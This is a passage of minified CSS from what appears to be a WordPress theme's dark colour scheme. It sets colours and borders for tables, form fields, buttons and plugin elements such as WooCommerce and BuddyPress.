a{color:#ffffff}.scheme_dark blockquote a:hover{color:#fba87f}.scheme_dark table th,.scheme_dark table th + th,.scheme_dark table td + th{border-color:#7368ab}.scheme_dark table td,.scheme_dark table th + td,.scheme_dark table td + td{color:#ffffff;	border-color:#222538}.scheme_dark table th{color:#ffffff;	background-color:#7f73bb}.scheme_dark table th h2{color:#ffffff}.scheme_dark table th b,.scheme_dark table th strong{color:#ffffff}.scheme_dark table>tbody>tr:nth-child(2n+1)>td{background-color:rgba(23,25,40,0.2)}.scheme_dark table>tbody>tr:nth-child(2n)>td{background-color:rgba(23,25,40,0.4)}.scheme_dark table th a:hover{color:#ffffff}.scheme_dark hr{border-color:#222538}.scheme_dark figure figcaption,.scheme_dark .wp-caption .wp-caption-text,.scheme_dark .wp-caption .wp-caption-dd,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-dd{color:#ffffff;	background-color:#7f73bb}.scheme_dark figure figcaption a,.scheme_dark .wp-caption .wp-caption-text a,.scheme_dark .wp-caption .wp-caption-dd a,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-text a,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-dd a{color:#1d1d1d}.scheme_dark figure figcaption a:hover,.scheme_dark .wp-caption .wp-caption-text a:hover,.scheme_dark .wp-caption .wp-caption-dd a:hover,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-text a:hover,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-dd a:hover{color:#fba87f}.scheme_dark ul>li:before{color:#7f73bb}.scheme_dark .widget_search form:after,.scheme_dark .woocommerce.widget_product_search form:after,.scheme_dark .widget_display_search form:after,.scheme_dark #bbpress-forums #bbp-search-form:after{color:#ffffff}.scheme_dark .widget_search form:hover:after,.scheme_dark .woocommerce.widget_product_search form:hover:after,.scheme_dark .widget_display_search form:hover:after,.scheme_dark #bbpress-forums #bbp-search-form:hover:after{color:#ffffff}.scheme_dark fieldset{border-color:#222538}.scheme_dark fieldset legend{color:#ffffff;	background-color:#171928}.scheme_dark::-webkit-input-placeholder{color:#8f939a}.scheme_dark::-moz-placeholder{color:#8f939a}.scheme_dark:-ms-input-placeholder{color:#8f939a}.scheme_dark input::-webkit-input-placeholder{color:#ffffff; opacity:1}.scheme_dark input::-moz-placeholder{color:#ffffff; opacity:1}.scheme_dark input:-ms-input-placeholder{color:#ffffff; opacity:1}.scheme_dark input:focus::-webkit-input-placeholder{color:#ffffff; opacity:1}.scheme_dark input:focus::-moz-placeholder{color:#ffffff; opacity:1}.scheme_dark input:focus:-ms-input-placeholder{color:#ffffff; opacity:1}.scheme_dark textarea::-webkit-input-placeholder{color:#ffffff; opacity:1}.scheme_dark textarea::-moz-placeholder{color:#ffffff; opacity:1}.scheme_dark textarea:-ms-input-placeholder{color:#ffffff; opacity:1}.scheme_dark textarea:focus::-webkit-input-placeholder{color:#ffffff; opacity:1}.scheme_dark textarea:focus::-moz-placeholder{color:#ffffff; opacity:1}.scheme_dark textarea:focus:-ms-input-placeholder{color:#ffffff; opacity:1}.scheme_dark input[type="text"],.scheme_dark input[type="number"],.scheme_dark input[type="email"],.scheme_dark input[type="url"],.scheme_dark input[type="tel"],.scheme_dark input[type="search"],.scheme_dark input[type="password"],.scheme_dark .select_container,.scheme_dark .select2-container .select2-choice,.scheme_dark .select2-container .select2-selection,.scheme_dark textarea,.scheme_dark textarea.wp-editor-area,.scheme_dark .woocommerce form .form-row .input-text,.scheme_dark .woocommerce form .form-row select,.scheme_dark #booked-page-form input[type="email"],.scheme_dark #booked-page-form input[type="text"],.scheme_dark #booked-page-form input[type="password"],.scheme_dark #booked-page-form textarea,.scheme_dark .booked-upload-wrap,.scheme_dark .booked-upload-wrap input,.scheme_dark .widget_block.widget_search .wp-block-search .wp-block-search__input,.scheme_dark .widget_block.widget_search .wp-block-search .wp-block-search__inside-wrapper,.scheme_dark .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{color:#ffffff;	border-color:#9a91c9;	background-color:transparent}.scheme_dark input[type="text"]:focus,.scheme_dark input[type="number"]:focus,.scheme_dark input[type="email"]:focus,.scheme_dark input[type="url"]:focus,.scheme_dark input[type="tel"]:focus,.scheme_dark input[type="search"]:focus,.scheme_dark input[type="password"]:focus,.scheme_dark .select_container:hover,.scheme_dark select option:hover,.scheme_dark select option:focus,.scheme_dark .select2-container .select2-choice:hover,.scheme_dark textarea:focus,.scheme_dark textarea.wp-editor-area:focus,.scheme_dark .woocommerce form .form-row .input-text:focus,.scheme_dark .woocommerce form .form-row select:focus,.scheme_dark #buddypress .dir-search input[type="search"]:focus,.scheme_dark #buddypress .dir-search input[type="text"]:focus,.scheme_dark #buddypress .groups-members-search input[type="search"]:focus,.scheme_dark #buddypress .groups-members-search input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="color"]:focus,.scheme_dark #buddypress .standard-form input[type="date"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime"]:focus,.scheme_dark #buddypress .standard-form input[type="email"]:focus,.scheme_dark #buddypress .standard-form input[type="month"]:focus,.scheme_dark #buddypress .standard-form input[type="number"]:focus,.scheme_dark #buddypress .standard-form input[type="password"]:focus,.scheme_dark #buddypress .standard-form input[type="range"]:focus,.scheme_dark #buddypress .standard-form input[type="search"]:focus,.scheme_dark #buddypress .standard-form input[type="tel"]:focus,.scheme_dark #buddypress .standard-form input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="time"]:focus,.scheme_dark #buddypress .standard-form input[type="url"]:focus,.scheme_dark #buddypress .standard-form input[type="week"]:focus,.scheme_dark #buddypress .standard-form select:focus,.scheme_dark #buddypress .standard-form textarea:focus,.scheme_dark #buddypress form#whats-new-form textarea:focus,.scheme_dark #booked-page-form input[type="email"]:focus,.scheme_dark #booked-page-form input[type="text"]:focus,.scheme_dark #booked-page-form input[type="password"]:focus,.scheme_dark #booked-page-form textarea:focus,.scheme_dark .booked-upload-wrap:hover,.scheme_dark .booked-upload-wrap input:focus,.scheme_dark .widget_block.widget_search .wp-block-search .wp-block-search__input:focus,.scheme_dark .widget_block.widget_search .wp-block-search .wp-block-search__inside-wrapper:focus{color:#ffffff;	border-color:#ffffff;	background-color:transparent}.scheme_dark .select_container:before{color:#ffffff;	background-color:#2e2d32}.scheme_dark .select_container:focus:before,.scheme_dark .select_container:hover:before{color:#ffffff;	background-color:#2e2d32}.scheme_dark .select2-container--default .select2-selection--single .select2-selection__arrow::after,.scheme_dark .select_container:after{color:#ffffff}.scheme_dark .select2-container--default .select2-selection--single:hover .select2-selection__arrow::after,.scheme_dark .select_container:focus:after,.scheme_dark .select_container:hover:after{color:#ffffff}.scheme_dark .select_container select{color:#ffffff;	background:#2e2d32 !important}.scheme_dark .select_container select:focus{color:#ffffff;	background-color:#2e2d32 !important}.scheme_dark .select2-results{color:#ffffff;	background:#2e2d32}.scheme_dark .select2-results .select2-highlighted{color:#ffffff;	background:#2e2d32}.scheme_dark .woocommerce-page .content label:has(>input[type="checkbox"])::before,.scheme_dark .mc4wp-form label:has(>input[type="checkbox"])::before,.scheme_dark .gdpr-terms-container span:has(>input[type="checkbox"])::before,.scheme_dark #booked-profile-page label:has(>input[type="checkbox"])::before,.scheme_dark input[type="checkbox"] + .wpcf7-list-item-label:before,.scheme_dark input[type="radio"] + label:before,.scheme_dark input[type="checkbox"] + label:before{color:#ffffff;	border-color:#313131;	background-color:#171928}.scheme_dark .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#7f73bb}.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#fba87f !important}.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image),.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after{color:#fba87f}.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#7f73bb}.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image),.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after{color:#ddb837}.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#eec432}.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image),.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#ffffff}.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#7f73bb}.scheme_dark .sc_button_bordered:not(.sc_button_bg_image){color:#7f73bb;	border-color:#7f73bb}.scheme_dark .sc_button_bordered:not(.sc_button_bg_image):hover{color:#fba87f !important;	border-color:#fba87f !important}.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#fba87f;	border-color:#fba87f}.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#7f73bb !important;	border-color:#7f73bb !important}.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#ddb837;	border-color:#ddb837}.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#eec432 !important;	border-color:#eec432 !important}.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#7f73bb !important;	border-color:#7f73bb !important}.scheme_dark button,.scheme_dark input[type="reset"],.scheme_dark input[type="submit"],.scheme_dark input[type="button"],.scheme_dark .post_item .more-link,.scheme_dark .comments_wrap .form-submit input[type="submit"],/* BB & Buddy Press */.scheme_dark #buddypress .comment-reply-link,.scheme_dark #buddypress .generic-button a,.scheme_dark #buddypress a.button,.scheme_dark #buddypress button,.scheme_dark #buddypress input[type="button"],.scheme_dark #buddypress input[type="reset"],.scheme_dark #buddypress input[type="submit"],.scheme_dark #buddypress ul.button-nav li a,.scheme_dark a.bp-title-button,.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,.scheme_dark body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a,.scheme_dark body #booked-profile-page input[type="submit"],.scheme_dark body #booked-profile-page button,.scheme_dark body .booked-list-view input[type="submit"],.scheme_dark body .booked-list-view button,.scheme_dark .sc_button_default,.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_dark .socials_share:not(.socials_type_drop) .social_icon,.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],.scheme_dark #tribe-bar-views li.tribe-bar-views-option a,.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,.scheme_dark #tribe-events .tribe-events-button,.scheme_dark .tribe-events-button,.scheme_dark .tribe-events-cal-links a,.scheme_dark .tribe-events-sub-nav li a,.scheme_dark .edd_download_purchase_form .button,.scheme_dark #edd-purchase-button,.scheme_dark .edd-submit.button,.scheme_dark .woocommerce-page button.button.disabled.wc-variation-selection-needed:hover,.scheme_dark .woocommerce #respond input#submit,.scheme_dark .woocommerce .button,.scheme_dark .woocommerce-page .button,.scheme_dark .woocommerce a.button,.scheme_dark .woocommerce-page a.button,.scheme_dark .woocommerce button.button,.scheme_dark .woocommerce-page button.button,.scheme_dark .woocommerce input.button,.scheme_dark .woocommerce-page input.button,.scheme_dark .woocommerce input[type="button"],.scheme_dark .woocommerce-page input[type="button"],.scheme_dark .woocommerce input[type="submit"],.scheme_dark .woocommerce-page input[type="submit"],.scheme_dark .woocommerce #respond input#submit.alt,.scheme_dark .woocommerce a.button.alt,.scheme_dark .woocommerce button.button.alt,.scheme_dark .woocommerce input.button.alt,.scheme_dark #btn-buy,.scheme_dark #btn-pay,.scheme_dark .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,.scheme_dark .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,.scheme_dark .woocommerce .yith-wcwl-add-button a.delete_item.button + .separator + a{color:#ffffff;	background-color:#7f73bb}.scheme_dark .cc-compliance .cc-btn{color:#ffffff !important;	border-color:#7f73bb !important;	background-color:#7f73bb !important}.scheme_dark .theme_button{color:#ffffff !important;	background-color:#7f73bb !important}.scheme_dark .theme_button.color_style_link2{background-color:#fba87f !important}.scheme_dark .theme_button.color_style_link3{background-color:#ddb837 !important}.scheme_dark .theme_button.color_style_dark{color:#171928 !important;	background-color:#ffffff !important}.scheme_dark .sc_price_item_link{color:#ffffff;	background-color:#ffaa5f}.scheme_dark .sc_button_default.color_style_link2,.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#fba87f}.scheme_dark .sc_button_default.color_style_link3,.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#ddb837}.scheme_dark .sc_button_default.color_style_dark,.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#171928;	background-color:#ffffff}.scheme_dark .search_wrap .search_submit:before{color:#ffffff}.scheme_dark .is-style-outline>.wp-block-button__link:not(.has-text-color),.scheme_dark .wp-block-button__link.is-style-outline:not(.has-text-color){color:#7f73bb;	background-color:transparent}.scheme_dark button:hover,.scheme_dark button:focus,.scheme_dark input[type="submit"]:hover,.scheme_dark input[type="submit"]:focus,.scheme_dark input[type="reset"]:hover,.scheme_dark input[type="reset"]:focus,.scheme_dark input[type="button"]:hover,.scheme_dark input[type="button"]:focus,.scheme_dark .post_item .more-link:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:focus,/* BB & Buddy Press */.scheme_dark #buddypress .comment-reply-link:hover,.scheme_dark #buddypress .generic-button a:hover,.scheme_dark #buddypress a.button:hover,.scheme_dark #buddypress button:hover,.scheme_dark #buddypress input[type="button"]:hover,.scheme_dark #buddypress input[type="reset"]:hover,.scheme_dark #buddypress input[type="submit"]:hover,.scheme_dark #buddypress ul.button-nav li a:hover,.scheme_dark a.bp-title-button:hover,.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,.scheme_dark body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a:hover,.scheme_dark body #booked-profile-page input[type="submit"]:hover,.scheme_dark body #booked-profile-page button:hover,.scheme_dark body .booked-list-view input[type="submit"]:hover,.scheme_dark body .booked-list-view button:hover,.scheme_dark body table.booked-calendar input[type="submit"]:hover,.scheme_dark body table.booked-calendar button:hover,.scheme_dark body .booked-modal input[type="submit"]:hover,.scheme_dark body .booked-modal button:hover,.scheme_dark .sc_button_default:hover,.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_dark .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,.scheme_dark #tribe-bar-views li.tribe-bar-views-option a:hover,.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,.scheme_dark #tribe-events .tribe-events-button:hover,.scheme_dark .tribe-events-button:hover,.scheme_dark .tribe-events-cal-links a:hover,.scheme_dark .tribe-events-sub-nav li a:hover,.scheme_dark .edd_download_purchase_form .button:hover,.scheme_dark .edd_download_purchase_form .button:active,.scheme_dark .edd_download_purchase_form .button:focus,.scheme_dark #edd-purchase-button:hover,.scheme_dark #edd-purchase-button:active,.scheme_dark #edd-purchase-button:focus,.scheme_dark .edd-submit.button:hover,.scheme_dark .edd-submit.button:active,.scheme_dark .edd-submit.button:focus,.scheme_dark .woocommerce #respond input#submit:hover,.scheme_dark .woocommerce .button:hover,.scheme_dark .woocommerce-page .button:hover,.scheme_dark .woocommerce a.button:hover,.scheme_dark .woocommerce-page a.button:hover,.scheme_dark .woocommerce button.button:hover,.scheme_dark .woocommerce-page button.button:hover,.scheme_dark .woocommerce input.button:hover,.scheme_dark .woocommerce-page input.button:hover,.scheme_dark .woocommerce input[type="button"]:hover,.scheme_dark .woocommerce-page input[type="button"]:hover,.scheme_dark .woocommerce input[type="submit"]:hover,.scheme_dark .woocommerce-page input[type="submit"]:hover,.scheme_dark #btn-buy:hover,.scheme_dark #btn-pay:hover,.scheme_dark .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,.scheme_dark .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,.scheme_dark .woocommerce .yith-wcwl-add-button a.delete_item.button + .separator + a:hover{color:#ffffff;	background-color:#fba87f}.scheme_dark .cc-compliance .cc-btn:hover,.scheme_dark .cc-compliance .cc-btn:focus{color:#ffffff !important;	border-color:#fba87f !important;	background-color:#fba87f !important}.scheme_dark .woocommerce #respond input#submit.alt:hover,.scheme_dark .woocommerce a.button.alt:hover,.scheme_dark .woocommerce button.button.alt:hover,.scheme_dark .woocommerce input.button.alt:hover{color:#ffffff;	background-color:#fba87f}.scheme_dark button[disabled],.scheme_dark input[type="submit"][disabled],.scheme_dark input[type="button"][disabled]{background-color:#8f939a !important; color:#8f939a !important}.scheme_dark body .booked-appt-list .timeslot .timeslot-people button[disabled],.scheme_dark body .booked-appt-list .timeslot .timeslot-people button[disabled]:hover,.scheme_dark body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button[disabled]:hover{color:#ffffff!important;	background-color:#8f939a !important}.scheme_dark .theme_button:hover,.scheme_dark .theme_button:focus{color:#ffffff !important;	background-color:#fba87f !important}.scheme_dark .theme_button.color_style_link2:hover{background-color:#7f73bb !important}.scheme_dark .theme_button.color_style_link3:hover{background-color:#eec432 !important}.scheme_dark .theme_button.color_style_dark:hover{color:#1d1d1d !important;	background-color:#7f73bb !important}.scheme_dark .sc_price_item:hover .sc_price_item_link,.scheme_dark .sc_price_item_link:hover{color:#1d1d1d;	background-color:#fba87f}.scheme_dark .sc_button_default.color_style_link2:hover,.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#7f73bb}.scheme_dark .sc_button_default.color_style_link3:hover,.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#eec432}.scheme_dark .sc_button_default.color_style_dark:hover,.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#ffffff;	background-color:#fba87f}.scheme_dark .search_wrap .search_submit:hover:before{color:#ffffff}.scheme_dark .is-style-outline>.wp-block-button__link:not(.has-text-color):hover,.scheme_dark .wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#fba87f}.scheme_dark .mc4wp-form input[type="submit"],.scheme_dark .woocommerce .woocommerce-message .button,.scheme_dark .woocommerce .woocommerce-error .button,.scheme_dark .woocommerce .woocommerce-info .button,.scheme_dark .widget.woocommerce .button,.scheme_dark .widget.woocommerce a.button,.scheme_dark .widget.woocommerce button.button,.scheme_dark .widget.woocommerce input.button,.scheme_dark .widget.woocommerce input[type="button"],.scheme_dark .widget.woocommerce input[type="submit"],.scheme_dark .widget.WOOCS_CONVERTER .button,.scheme_dark .widget.yith-woocompare-widget a.button,.scheme_dark .widget_product_search .search_button{color:#ffffff;	background-color:#ffaa5f}.scheme_dark .mc4wp-form input[type="submit"]:hover,.scheme_dark .mc4wp-form input[type="submit"]:focus,.scheme_dark .woocommerce .woocommerce-message .button:hover,.scheme_dark .woocommerce .woocommerce-error .button:hover,.scheme_dark .woocommerce .woocommerce-info .button:hover,.scheme_dark .widget.woocommerce .button:hover,.scheme_dark .widget.woocommerce a.button:hover,.scheme_dark .widget.woocommerce button.button:hover,.scheme_dark .widget.woocommerce input.button:hover,.scheme_dark .widget.woocommerce input[type="button"]:hover,.scheme_dark .widget.woocommerce input[type="button"]:focus,.scheme_dark .widget.woocommerce input[type="submit"]:hover,.scheme_dark .widget.woocommerce input[type="submit"]:focus,.scheme_dark .widget.WOOCS_CONVERTER .button:hover,.scheme_dark .widget.yith-woocompare-widget a.button:hover,.scheme_dark .widget_product_search .search_button:hover{color:#ffffff;	background-color:#fe7259}.scheme_dark .wp-editor-container input[type="button"]{background-color:#171928;	border-color:#313131;	color:#ffffff;	-webkit-box-shadow:0 1px 0 0 #3d3d3d; -ms-box-shadow:0 1px 0 0 #3d3d3d; box-shadow:0 1px 0 0 #3d3d3d}.scheme_dark .wp-editor-container input[type="button"]:hover,.scheme_dark .wp-editor-container input[type="button"]:focus{background-color:#efeffb;	border-color:#3d3d3d;	color:#ffaa5f}.scheme_dark .sticky{border-color:#222538}.scheme_dark .sticky .label_sticky{border-top-color:#7f73bb}.scheme_dark .sc_layouts_row,.scheme_dark.sc_layouts_row{color:#8f939a;	background-color:#171928}.scheme_dark .sc_layouts_row_delimiter,.scheme_dark.sc_layouts_row_delimiter{border-color:#222538}.scheme_dark .footer_wrap .sc_layouts_row_delimiter,.footer_wrap .scheme_dark.vc_row .sc_layouts_row_delimiter,.footer_wrap .scheme_dark.sc_layouts_row_delimiter,.scheme_dark.footer_wrap .sc_layouts_row_delimiter{border-color:#313131}.scheme_dark .sc_layouts_item_icon{color:#8f939a}.scheme_dark .sc_layouts_item_details_line1{color:#7f73bb}.scheme_dark .sc_layouts_item_details_line2{color:#ffffff}.scheme_dark .sc_layouts_row_fixed_on{background-color:#171928}/* Row type:Narrow */.scheme_dark .sc_layouts_row.sc_layouts_row_type_narrow,.scheme_dark.sc_layouts_row.sc_layouts_row_type_narrow{color:#abafb8;	background-color:#171928}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item{color:#abafb8}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a{color:#abafb8}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon{color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#ffaa5f}.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#abafb8}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{background-color:transparent;	color:#ffaa5f}.scheme_dark .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,.scheme_dark.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#fe7259}.scheme_dark .sc_layouts_row_type_narrow .sc_button,.scheme_dark.sc_layouts_row_type_narrow .sc_button{background-color:transparent;	border-color:#ffaa5f;	color:#ffaa5f}.scheme_dark .sc_layouts_row_type_narrow .sc_button:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button:hover{background-color:transparent;	border-color:#fe7259;	color:#fe7259 !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2{border-color:#8be77c;	color:#8be77c}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{border-color:#80d572;	color:#80d572 !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link3{border-color:#eec432;	color:#eec432}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{border-color:#ddb837;	color:#ddb837 !important}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark{border-color:#ffffff;	color:#ffffff}.scheme_dark .sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,.scheme_dark.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover{border-color:#ffaa5f;	color:#ffaa5f !important}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#ffaa5f}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field{color:#abafb8}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder{color:#abafb8}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder{color:#abafb8}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder{color:#abafb8}.scheme_dark .sc_layouts_row_type_narrow .search_wrap .search_field:focus,.scheme_dark.sc_layouts_row_type_narrow .search_wrap .search_field:focus{color:#ffffff}/* Row type:Compact */.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item{color:#8f939a}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button){color:#fba87f}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#7f73bb}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#fba87f}.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_dark .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_dark.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#ffffff}.scheme_dark .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_dark.sc_layouts_row_type_compact .socials_wrap .social_item 